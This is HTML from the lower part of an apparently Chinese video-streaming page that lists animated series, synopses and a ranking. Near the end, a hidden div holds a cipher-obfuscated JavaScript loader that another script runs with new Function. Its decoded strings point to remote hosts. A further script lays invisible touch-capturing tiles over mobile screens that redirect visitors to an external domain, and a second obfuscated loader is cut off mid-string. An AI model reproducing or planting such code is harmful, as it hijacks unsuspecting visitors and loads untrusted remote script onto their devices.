class="vodlist_sub">骊珠洞天破碎，少年陈平安肩负重任，护送李宝瓶等人前往大隋求学。路途凶险万分，既有大骊铁骑追杀，也有精怪鬼魅环伺。前有神秘剑客阿良现身</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/364839.html" title="紫禁·御喵房" data-original="https://snzypic.vip/upload/vod/20251203-1/0ccfc4f09e9d40f1ddb272be0268ced2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/364839.html" title="紫禁·御喵房">紫禁·御喵房</a></p><p class="vodlist_sub">在历史悠久，文化底蕴深厚的故宫之中，住着很多可爱的猫猫，在人类看来，它们过着令人艳羡的悠闲生活。其中有六只御猫与众不同，它们肩负着保</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/364315.html" title="玄界之门3D版" data-original="https://snzypic.vip/upload/vod/20251126-1/d9e7eff249e596b680846d90ad78b46f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/364315.html" title="玄界之门3D版">玄界之门3D版</a></p><p class="vodlist_sub">在武者为尊的世界，石牧的命运似乎注定要与众不同。作为世家养子，他被迫踏上寻找真相和自我救赎的武者之路。从丰城四馆较技到宗门之争，利益</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/356145.html" title="紫川第二季" data-original="https://snzypic.vip/upload/vod/20250730-1/292c9398a2f8b0a07a08173ba77e7c5b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356145.html" title="紫川第二季">紫川第二季</a></p><p class="vodlist_sub">“想洗清嫌疑，方法有很多，语言辩解只是其中的一种，但也是最无力的一种。实力也是一种辩解的方法！”紫川秀，这位在魔族大营内孤身击杀紫川</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/334295.html" title="都市古仙医" data-original="https://snzypic.vip/upload/vod/20241002-1/f446a1be11359122c531f5cf9b58d3f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至142集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/334295.html" title="都市古仙医">都市古仙医</a></p><p class="vodlist_sub">大三学生叶不凡，为了给母亲筹集医药费碰瓷，不料遇到不按套路出牌的女司机，被撞之后的叶不凡无意中穿越到幻境，获得了古医门的传承，从此精</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/348560.html" title="全民诡异：开局掌握零元购·动态漫画" data-original="https://snzypic.vip/upload/vod/20250414-1/6c66afe06698a923331e63367db55a07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至145集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/348560.html" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a></p><p class="vodlist_sub">诡异末世降临，男主角陈木携万亿诡币重生，开局直接化身天使投资人，当其他人为了几块冥币大打出手时，陈木早已开启了大撒币模式买下各种诡异</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“万界独尊”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="301425" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="Q版三国之三小强" href="/v/240980.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://tu.bfzytu.com/upload/vod/20230424-27/0e4a68d133fc822fc3fd102a63f18219.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>989</span><h4 class="title">Q版三国之三小强</h4></div><p class="vodlist_sub">2012&nbsp;/&nbsp;大陆&nbsp;/&nbsp;动画,国产动漫</p><p><span class="vodlist_sub">状态：更新至第52集</span></p></div></a></li><li class="part_eone"><a href="/v/263676.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>动态漫画·重生暖婚轻宠妻</a></li><li class="part_eone"><a href="/v/337743.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>恰同学少年动画版</a></li><li class="part_eone"><a href="/v/255405.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>黑白无双第一季</a></li><li class="part_eone"><a href="/v/188869.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>堕玄师</a></li><li class="part_eone"><a href="/v/272052.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>我可以修改万物时间线 动态漫画 第1季</a></li><li class="part_eone"><a href="/v/248127.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>聪明的顺溜第二季</a></li><li class="part_eone"><a href="/v/231113.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>精灵梦叶罗丽X冰莲花</a></li><li class="part_eone"><a href="/v/344226.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>那年那兔那些事儿第七季</a></li><li class="part_eone"><a href="/v/255436.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>疾风劲射</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="301425" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.dingxiefu.com/" title="西瓜影院">西瓜影院</a>提供全网高评分无删减电影、综艺节目、经典动漫、高清热门电视剧大全免费在线观看</p ><p>Copyright © 2023 dingxiefu.com All Rights Reserved</p><p>黔ICP备2023073896号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/94.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.dingxiefu.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="qosnzimb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("qosnzimb_b");a[i].addEventListener("touchend",function(){var qosnzimb_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.txmz0y.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=qosnzimb_n}else{window.location.href=qosnzimb_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`MSrLBrUODOl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 :OL246^)M6LMDL8:OL246^)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 